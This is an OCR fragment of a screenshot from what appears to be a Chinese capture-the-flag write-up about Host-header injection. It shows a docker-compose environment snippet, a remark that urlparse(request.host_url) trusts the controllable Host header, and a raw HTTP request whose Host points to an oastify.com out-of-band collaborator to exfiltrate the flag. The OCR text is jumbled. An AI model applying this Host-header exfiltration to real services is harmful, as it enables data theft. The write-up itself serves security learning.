
environment
:
- 
PYTHONDONTWRITEBYTECODE=1
- 
PYTHONUNBUFFERED=1
restart
:
unless-stopped
A5rZ师傅之前研究过类似的东西，说
parsed = urlparse(f"
其实是取决于host头，也就是可控
{request.host_url}")
的，当我们本地测试的时候确实work
GET
/?code=dHh1ZDRyY2lxZDhpbG5tbmJhMGh5NWk5dzAycnFnLm9hc3Rp
Host
:
txud4rciqd8ilnmnba0hy5i9w02rqg.oastify.com
Cache-Control
:
max-age=0
Upgrade-Insecure-Requests
:
1
User-Agent
:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Accept
:
text/html,application/xhtml+xml,application/xml;q=0
Accept-Encoding
:
gzip, deflate
Accept-Language
:
zh-CN,zh;q=0.9,en;q=0.8
Connection
:
keep-alive
即可收到flag，但是远程并不成功，后来询问师傅得知可以使用
document去创建一个在线的标签